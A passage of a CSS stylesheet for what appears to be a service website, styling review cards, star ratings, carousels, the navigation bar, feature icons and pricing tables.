    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    font-weight: 700;
    background-color: #2eca8b;
    transition: all 500ms ease;
    outline: none !important
}

.btn-submit:hover {
    background-color: #2f55d4;
}

/**************************STATS**************************/

.stats {
    padding: 30px 0
}

h1.main-title.stats-title {
    font-size: 30px
}

h1.main-title.stats-title span {
    color: #2f55d4
}

.stats-rate {
    padding: 12px 5px;
    border: 1px solid #dee2e6;
    display: flex;
    align-items: center;
    border-radius: 5px;
    margin: 0px 2px;
    min-height: 56px;
}

.stats-rate .img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
    display: inline-block;
    background: url('./images/rating-sprites.png');
}

.stats-rate .img1 {
    background-position: -10px -10px;
}

.stats-rate .img2 {
    background-position: -60px -10px;
}

.stats-rate .img3 {
    background-position: -10px -60px;
}

.stats-rate p {
    margin-bottom: 0;
    line-height: 1;
    font-size: 12px
}

.stats-rate h4 {
    margin-bottom: 0;
    line-height: 1;
    margin-left: 10px;
    font-weight: 300;
    color: #2f55d4
}

.stats-star {
    display: inline-block;
    line-height: 1
}

.stats-star i {
    font-size: 8px;
    color: #ffd10c
}

.skills {
    border: 1px solid #dee2e6;
    padding: 20px 15px 30px 15px;
    border-radius: 5px;
}

.progress-set {
    margin-bottom: 20px;
    margin-top: 20px
}

.progress-set h4 {
    color: #8492a6;
    font-size: 16px;
    margin-bottom: 20px
}

.progress-bar {
    width: 100%;
    height: 8px;
    background-color: #e9ecef;
    position: relative;
    border-radius: 8px
}

.progress-bar > span {
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 8px;
    background-color: #2f55d4;
    background-size: 16px 15px;
    animation: progress 30s linear infinite;
    overflow: visible !important
}

.progress-bar > span > span.progress-in {
    position: absolute;
    color: #8492a6;
    right: -15px;
    top: -20px;
    font-size: 14px
}

.progress-bar > span > span.progress-in::after {
    content: '%'
}

@keyframes progress {
    0% {
        background-position: -100% 0
    }

    50% {
        background-position: 0 0
    }

    100% {
        background-position: 100% 0
    }
}

.custom-input-subject {
    display: inherit;
    overflow: hidden;
    max-height: 450px;
}

.subject-form-set label {
    color: #8492a6;
    font-size: 14px
}

.subject-form-set button {
    padding: 0 10px;
    width: 120px;
    height: 56px;
    margin-left: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 56px;
    text-align: center;
    background-color: #2f55d4;
    border: 1px solid #2f55d4;
    transition: all .5s ease;
    display: inline-block;
    outline: none !important
}

.subject-form-set button:hover {
    color: #2f55d4;
    background-color: #fff
}

.subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 230px;
    height: 56px;
    line-height: 56px;
    position: relative
}

.subject-select .list {
    max-height: 280px;
    overflow-y: scroll
}

div.hide_first {
    display: none
}

div.hide_second {
    display: none
}

.listblock {
    visibility: visible !important
}

.Level-text {
    display: block;
    width: 236px;
    height: 38px;
    position: relative;
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    font-size: 13px;
    line-height: 38px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 10px;
}

#reviews_area_main .Level-text {
    line-height: 1;
    height: auto;
    padding: 0;
    border: 0;
    border-radius: 0;
    text-align: left;
    margin: 14px 0 13px;
}

.available.new {
    position: relative;
}

.review-owl {
    position: relative
}

.Level-text .last_hour {
    color: #2f55d4
}

.Level-text .online {
    padding: 3px 5px;
    background-color: #2eca8b;
    color: #fff;
    border-radius: 15px;
    font-size: 10px;
    animation: blink_text 4s linear infinite;
    border: 1px solid #2eca8b;
    position: relative;
    top: -2px
}

@keyframes blink_text {
    0% {
        color: #2eca8b;
        background-color: #fff
    }

    49% {
        color: #2eca8b;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2eca8b
    }

    100% {
        color: #fff;
        background-color: #2eca8b
    }
}

#reviews_area_main {
    padding: 53px 0;
}

#reviews_area_main .subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 360px;
    height: 43px;
    line-height: 43px;
    position: relative;
}

#reviews_area_main .subject-form-set button {
    width: 170px;
    height: 43px;
    line-height: 43px;
}

#reviews_area_main .skills {
    padding: 25px 20px 35px;
    background-color: #fff;
}

#reviews_area_main .custom-input-subject {
    height: auto;
    max-height: 420px;
}

#reviews_area_main .nice-select .list li:nth-child(1) {
    pointer-events: none !important;
    opacity: 0.7 !important;
    font-weight: 400 !important;
}

#reviews_area_main .recent-review {
    padding: 8px 10px 8px 65px;
    background-color: #fff;
}

#reviews_area_main .skills .progress-set {
    margin-bottom: 25px;
}

#reviews_area_main .recent-review-left h4 {
    margin-bottom: 5px;
}

#reviews_area_main .recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin: 7px 0;
    font-size: 14px;
}

#reviews_area_main .review_seals_list {
    padding: 40px 0px;
    margin: 0 auto;
    font-size: 0;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 5px;
}

#reviews_area_main .review_seals_list li {
    display: inline-block;
    width: 33.33%;
    padding: 5px 0;
    margin: 0;
    text-align: center;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #dee2e6;
    position: relative
}

#reviews_area_main .review_seals_list li:nth-last-child(1) {
    border-width: 0
}

#reviews_area_main .review_seals_list li img {
    max-width: 180px;
    margin: 0 auto;
}

#owl-10,
#owl-11,
#owl-12,
#owl-13,
#owl-14,
#owl-15,
#owl-16,
#owl-17,
#owl-18,
#owl-19,
#owl-20,
#owl-21,
#owl-22,
#owl-23,
#owl-24,
#owl-25,
#owl-26,
#owl-27,
#owl-6,
#owl-7,
#owl-8,
#owl-9 {
    margin-top: 60px
}

.recent-review {
    padding: 7px 10px 8px 65px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
}

.recent-review .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    color: #2d3e54;
    font-size: 30px;
    text-align: center;
    border: 1px solid #dee2e6;
    position: absolute;
    left: 10px;
    top: 15px;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: contain;
    background: url('./images/avatar-sprites.png') -0px -50px;
}

.recent-review .avatar.male {
    background-position: -0px -50px;
}

.recent-review .avatar.female {
    background-position: -0px -0px;
}

.recent-review-left h4 {
    line-height: 1;
    font-size: 18px
}

.recent-review-left p {
    color: #2f55d4;
    font-size: 14px;
    line-height: 1
}

.recent-review-left span {
    font-size: 13px;
    line-height: 1
}

.recent-review-left span i {
    color: #8492a6
}

.recent-review-right {
    text-align: right
}

.recent-review-right .review-star i {
    color: #f17425;
    font-size: 14px
}

.recent-review-right .review-star i.last-star {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 40%, rgba(241, 116, 37, .5)40%)
}

.recent-review-right .review-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-49 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 80%, rgba(241, 116, 37, .5)80%)
}

.stats-star i.last-star-44 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 50%, rgba(255, 209, 12, .4)50%)
}

.stats-star i.last-star-46 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 70%, rgba(255, 209, 12, .4)70%)
}

.stats-star i.last-star-48 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 75%, rgba(255, 209, 12, .4)75%)
}


.recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
    font-size: 14px;
    margin-top: 10px
}

.recent-review-right h5 i {
    color: #8492a6;
    font-size: 12px
}

.recent-review-right span {
    font-size: 13px
}

.recent-review-right span i {
    color: #8492a6
}

#owl-10.owl-theme .owl-controls .owl-page span,
#owl-11.owl-theme .owl-controls .owl-page span,
#owl-12.owl-theme .owl-controls .owl-page span,
#owl-13.owl-theme .owl-controls .owl-page span,
#owl-14.owl-theme .owl-controls .owl-page span,
#owl-15.owl-theme .owl-controls .owl-page span,
#owl-16.owl-theme .owl-controls .owl-page span,
#owl-17.owl-theme .owl-controls .owl-page span,
#owl-18.owl-theme .owl-controls .owl-page span,
#owl-19.owl-theme .owl-controls .owl-page span,
#owl-20.owl-theme .owl-controls .owl-page span,
#owl-21.owl-theme .owl-controls .owl-page span,
#owl-22.owl-theme .owl-controls .owl-page span,
#owl-23.owl-theme .owl-controls .owl-page span,
#owl-24.owl-theme .owl-controls .owl-page span,
#owl-25.owl-theme .owl-controls .owl-page span,
#owl-26.owl-theme .owl-controls .owl-page span,
#owl-27.owl-theme .owl-controls .owl-page span,
#owl-6.owl-theme .owl-controls .owl-page span,
#owl-7.owl-theme .owl-controls .owl-page span,
#owl-8.owl-theme .owl-controls .owl-page span,
#owl-9.owl-theme .owl-controls .owl-page span {
    background-color: #3e61d7 !important;
    border: 2px solid #3e61d7 !important
}

#owl-10.owl-theme .owl-controls .owl-pagination,
#owl-11.owl-theme .owl-controls .owl-pagination,
#owl-12.owl-theme .owl-controls .owl-pagination,
#owl-13.owl-theme .owl-controls .owl-pagination,
#owl-14.owl-theme .owl-controls .owl-pagination,
#owl-15.owl-theme .owl-controls .owl-pagination,
#owl-16.owl-theme .owl-controls .owl-pagination,
#owl-17.owl-theme .owl-controls .owl-pagination,
#owl-18.owl-theme .owl-controls .owl-pagination,
#owl-19.owl-theme .owl-controls .owl-pagination,
#owl-20.owl-theme .owl-controls .owl-pagination,
#owl-21.owl-theme .owl-controls .owl-pagination,
#owl-22.owl-theme .owl-controls .owl-pagination,
#owl-23.owl-theme .owl-controls .owl-pagination,
#owl-24.owl-theme .owl-controls .owl-pagination,
#owl-25.owl-theme .owl-controls .owl-pagination,
#owl-26.owl-theme .owl-controls .owl-pagination,
#owl-27.owl-theme .owl-controls .owl-pagination,
#owl-6.owl-theme .owl-controls .owl-pagination,
#owl-7.owl-theme .owl-controls .owl-pagination,
#owl-8.owl-theme .owl-controls .owl-pagination,
#owl-9.owl-theme .owl-controls .owl-pagination {
    text-align: right
}

.owl-carousel {
    touch-action: manipulation
}


/***************************CALCULATOR***************************/

.section {
    padding: 100px 0;
    position: relative
}

.section-two {
    padding: 60px 0;
    position: relative
}

.title-heading {
    line-height: 26px;
    padding-top: 58px;
}

.title-heading .heading {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    font-weight: 700;
}

.title-heading .para-desc {
    font-size: 18px
}

.section-title {
    position: relative
}

.section-title .main-title {
    font-size: 48px;
    letter-spacing: .8px
}

.section-title .title {
    letter-spacing: .5px;
    font-size: 30px
}

.para-desc {
    max-width: 600px
}

.mt-100 {
    margin-top: 100px
}

.mb-60 {
    margin-bottom: 60px
}

.home-shape-bottom {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -1px;
    left: 0
}

.home-shape-bottom2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -52px;
    left: 0;
    z-index: 99
}

.home-shape-bottom img {
    width: 100% !important;
    max-width: 100% !important;
    height: auto
}

.home-shape-bottom2 img {
    transform: rotate(180deg)
}

.home-shape-bottom3 img {
    transform: rotateZ(180deg) rotateY(180deg)
}

.home-shape-arrow {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -38px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 1;
    left: 0
}

.home-shape-arrow3 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: -1px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow3 img {
    height: auto;
    width: 100%;
    object-fit: cover;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow .arrow-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    display: inline-block
}

.mover {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate
}

@-webkit-keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

@keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

.login_page {
    padding: 20px 25px
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

#topnav {
    position: fixed;
    left: 0;
    top: 0;
    background-color: transparent;
    border: 0;
    padding: 15px 0;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    z-index: 99;
}

#topnav .navbar {
    position: relative;
}

#topnav .navbar .navbar-brand {
    outline: none !important;
}

#topnav .navbar .navbar-brand img {
    max-width: 100%
}

#topnav .navigation-menu > li > a {
    padding-left: 2px !important;
    padding-right: 2px !important
}

#topnav .navbar-toggle {
    border: 0;
    position: relative;
    display: inline-block;
    width: 60px;
    padding: 0;
    margin: 0;
    cursor: pointer
}

#topnav .navbar-toggle .lines {
    width: 25px;
    display: block;
    position: relative;
    margin: 32px 20px 24px;
    height: 18px
}

#topnav .navbar-toggle span {
    height: 2px;
    width: 100%;
    background-color: #3c4858;
    display: block;
    margin-bottom: 5px;
    -webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease, -webkit-transform .5s ease
}

#topnav .navbar-toggle span:last-child {
    margin-bottom: 0
}

#topnav .navbar-toggle.open span {
    position: absolute
}

#topnav .navbar-toggle.open span:first-child {
    top: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

#topnav .navbar-toggle.open span:nth-child(2) {
    visibility: hidden
}

#topnav .navbar-toggle.open span:last-child {
    width: 100%;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#topnav .navbar-toggle.open span:hover {
    background-color: #2f55d4
}

#topnav .navbar-toggle .navigation-menu > li > a:hover,
#topnav .navbar-toggle:focus,
#topnav .navbar-toggle:hover {
    background-color: transparent
}

#topnav .navigation-menu {
    list-style: none;
    margin: 0;
    padding: 0
}

#topnav .navigation-menu > li {
    display: inline-block;
    position: relative;
    margin: 0 8px;
}

#topnav .navigation-menu > li > a {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding-left: 7px;
    padding-right: 7px;
    outline: none !important;
    cursor: pointer !important
}

#topnav .navigation-menu > li > a:active,
#topnav .navigation-menu > li > a:hover {
    color: #2f55d4
}

#topnav .menu-extras {
    float: right
}

#topnav.nav-sticky {
    background: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

#topnav .navbar_btns {
    list-style: none;
    margin: 0;
    font-size: 0;
    padding-right: 15px !important;
}

#topnav .navbar_btns li {
    display: inline-block;
    padding: 0px 3px;
}

#topnav .navbar_btns li a {
    display: block;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 100px;
    text-align: center;
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .navbar_btns li a:hover {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a:hover {
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
}

/*
#topnav .navbar_btns li a.btn_tel {
    color: #2f55d4;
    background: transparent;
}
*/

#topnav .navbar_btns li a.btn_tel i {
    transform: rotate(92deg);
    margin-right: 2px;
}

/*
#topnav .navbar_btns li a.btn_tel:hover {
    color: #fff;
    background: #2f55d4;
}
*/

#topnav .btns_xs {
    position: relative;
    margin: 0 8px 0 auto;
}

#topnav .btn_user_mbile {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 95px;
    color: #fff;
    text-align: center;
    background: #2f55d4;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .btn_user_mbile:hover {
    color: #2f55d4;
    background: transparent;
}

#topnav .btn_user_mbile.btn_animated {
    display: inline-block;
    margin-left: 5px;
    min-width: unset;
    width: 50px;
    height: 50px;
    padding: 7px;
    background-color: #e9edfb;
    border: 0;
    border-radius: 50%;
    animation: fade 0.7s forwards infinite;
    text-align: center;
}

@keyframes fade {
    from {
        background-color: rgba(233, 237, 251, 1);
    }

    to {
        background-color: rgba(233, 237, 251, 0.5);
    }
}

#topnav .btn_user_mbile.btn_animated i {
    font-size: 16px;
    line-height: 30px;
    color: #2f55d4;
    display: inline-block;
    width: 36px;
    height: 36px;
    padding: 0px;
    text-align: center;
    background: #fff;
    border: 2px solid #2f55d4;
    border-radius: 50%;
    transition: all .3s linear;
    box-sizing: border-box;
    position: relative;
}


#topnav .navbar-toggler {
    padding: 0;
    font-size: 28px;
    line-height: 1;
    background-color: transparent;
    border: 0px;
    border-radius: 0px;
    font-weight: 400;
    cursor: pointer;
    margin: 0px 5px 0px 0px;
}

#topnav .dropdown-toggle::after {
    display: none;
}

#topnav .dropdown-toggle > i {
    transition: transform .3s linear;
}

#topnav .dropdown-toggle:hover > i {
    transform: rotate(180deg);
}

#topnav .dropdown > .dropdown-toggle:active {
    /*Without this, clicking will make it sticky*/
    // pointer-events: none;
}

#topnav .dropdown-menu {
    padding: 5px 0;
    min-width: 150px;
    margin-top: 0px;
    border-radius: 6px;
    background-color: #fff;
    border: 0px;
    -webkit-box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
    box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
}

#topnav .dropdown-menu .dropdown-item {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding: 15px 10px;
    margin-bottom: 5px;
    outline: none !important;
}

#topnav .dropdown-menu .dropdown-item:hover {
    color: #2f55d4 !important;
}

#topnav .dropdown-menu .dropdown-item:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.logo {
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px;
    line-height: 68px
}

.home-center {
    display: table;
    width: 100%;
    height: 100%
}

.home-desc-center {
    display: table-cell;
    vertical-align: middle
}

.home-desc-center img {
    width: auto;
    max-width: 100%
}

.bg-half-170 {
    padding: 170px 0;
    background-size: cover;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    position: relative;
    background-position: center center
}

li.feature-list {
    margin-bottom: 5px;
    font-size: 15px;
    position: relative;
}

.features .icon {
    font-size: 24px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #edf0fb;
    text-align: center
}

.features .image img {
    height: 60px
}

.features .title-2 {
    font-size: 20px
}

.key-feature {
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    display: inline-block
}

.key-feature .icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    background-color: #edf0fb;
    margin: 0 auto;
    background-image: url(./images/areas.png);
    background-size: 500%;
    background-repeat: no-repeat
}

.icon-1 {
    background-position: -1% -4%
}

.icon-2 {
    background-position: 31% -4%
}

.icon-3 {
    background-position: 66% -3%
}

.icon-4 {
    background-position: 104% -1%
}

.icon-5 {
    background-position: -1% 31%
}

.icon-6 {
    background-position: 31% 33%
}

.icon-7 {
    background-position: 67% 34%
}

.icon-8 {
    background-position: 104% 32%
}

.icon-9 {
    background-position: -4% 69%
}

.icon-10 {
    background-position: 30% 68%
}

.icon-11 {
    background-position: 65% 69%
}

.icon-12 {
    background-position: 102% 69%
}

.icon-13 {
    background-position: -4% 102%
}

.icon-14 {
    background-position: 30% 104%
}

.icon-15 {
    background-position: 65% 103%
}

.icon-16 {
    background-position: 103% 104%
}

.key-feature .icon i {
    font-size: 60px
}

.key-feature:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    background-color: #2f55d4 !important
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -ms-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: .5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}

#carousel1 .carousel-inner,
#carousel2 .carousel-inner {
    padding: 20px 50px
}

#carousel1 .carousel-indicators,
#carousel2 .carousel-indicators {
    bottom: -65px
}

#carousel1 .carousel-indicators li,
#carousel2 .carousel-indicators li {
    background-color: #2f55d4
}

#carousel1 .carousel-control-next,
#carousel1 .carousel-control-prev,
#carousel2 .carousel-control-next,
#carousel2 .carousel-control-prev {
    color: #2f55d4;
    font-size: 36px;
    cursor: pointer;
}

#carousel1 .carousel-indicators li {
    width: 15px;
    height: 15px;
    border-radius: 40%;
    transition: all .5s ease
}

#carousel1 .carousel-indicators li.active {
    transform: rotate(45deg)
}

#carousel1 .carousel-control-prev {
    left: -45px
}

#carousel2 .carousel-control-prev {
    left: 0
}

#carousel1 .carousel-control-next {
    right: -50px
}

#carousel2 .carousel-control-next {
    right: 0
}

.key-feature:hover h4.title {
    color: #fff
}

.features .title,
.key-feature .content .title {
    font-size: 18px
}

.owl-theme .owl-controls .owl-page span {
    background: #2eca8b !important
}

.customer-testi .content:before {
    content: "";
    position: absolute;
    top: 30px;
    margin-left: -3px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 8px solid #495057;
    border-color: transparent #fff #fff transparent;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    -webkit-box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15);
    box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15)
}

#customer-testi .customer-testi,
#customer-testi .customer-testi img {
    transition: transform .5s ease, border .5s ease
}

#customer-testi .customer-testi:hover {
    border: 1px solid #2f55d4 !important
}

#customer-testi .customer-testi img {
    width: 150px;
    height: 80px
}

#customer-testi .customer-testi img:hover {
    transform: scale(1.05)
}

.pill-set {
    color: #fff;
    font-size: 12px;
    margin-top: 20px
}

.owl-theme .owl-controls .owl-page span {
    border-radius: 2px;
    background: 0 0;
    border: 2px solid #2eca8b;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

#customer-testi.owl-theme .owl-controls .owl-page {
    display: none !important
}

#customer-testi .owl-wrapper-outer {
    padding-bottom: 20px
}

.alignment {
    margin-top: -5px;
    height: 85px !important
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #2eca8b;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.pricing-rates {
    position: relative;
    z-index: 1;
    /*    border-bottom: 3px solid #adb5bd;*/
    padding: 50px 30px;
    border: 1px solid #4466d8;
    margin-bottom: 20px
}

.pricing-rates.left-wala {
    transition: all .5s ease;
    border: 1px solid #4466d8;
    /*	border-bottom: 3px solid #adb5bd;*/
    padding: 15px 10px !important;
    transform: translatex(1px)
}

.pricing-rates .title {
    font-size: 22px;
    font-weight: 700;
    color: #2f55d4;
    transition: color .5s ease
}

.pricing-rates.left-wala span {
    transition: color .5s ease
}

.pricing-rates.left-wala:hover {
    background-color: #2f55d4;
    cursor: pointer
}

.pricing-rates.left-wala:hover .title,
.pricing-rates.left-wala:hover span,
.pricing-rates.left-wala:hover ul li {
    color: #fff !important
}

.pricing-rates ul li {
    text-align: left;
    transition: color .5s ease
}

.pricing-rates ul li span {
    float: right
}

.pricing-rates .feature .feature-list {
    margin: auto auto 15px;
    font-size: 14px;
    position: relative
}

.pricing-rates.business-rate {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.pricing-rates.business-rate:hover {
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
    z-index: 2;
    border-color: #2f55d4
}

.pricing-rates.business-rate:hover .title {
    color: #2f55d4
}

.pricing-rates.starter-plan {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 2
}

.pricing-rates.best-plan {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.pricing-rates.best-plan .lable {
    width: 200px;
    position: absolute;
    top: 15px;
    right: -65px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1
}

.pricing-rates.best-plan .lable h6 {
    font-size: 12px
}

.pricing-rates.best-plan:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}

#free_plan.pricing-rates {
    padding: 15px 10px;
    max-width: 340px;
    margin: 0 0 0 auto;
}

#free_plan.pricing-rates .title {
    font-size: 20px;
    text-align: center;
}

#free_plan.pricing-rates .title .heading_tag {
    padding: 2px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 120px;
    position: relative;
}

#free_plan.pricing-rates .title .heading_tag span {
    font-size: 16px;
    display: inline-block;
    position: relative;
    font-weight: 600;
}

#free_plan.pricing-rates .title .heading_tag span.t_price::after {
    content: '';
    display: block;
    background: #4466d8;
    height: 2px;
    width: 33px;
    position: absolute;
    top: 10px;
    left: -1px;
}

#free_plan.pricing-rates ul li {
    margin-bottom: 20px;
}

#free_plan.pricing-rates ul li .price_tag {
    padding: 4px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 95px;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: -5px;
}

#free_plan.pricing-rates ul li .price_tag span {
    font-size: 13px;
    line-height: normal;
    color: #2f55d4;
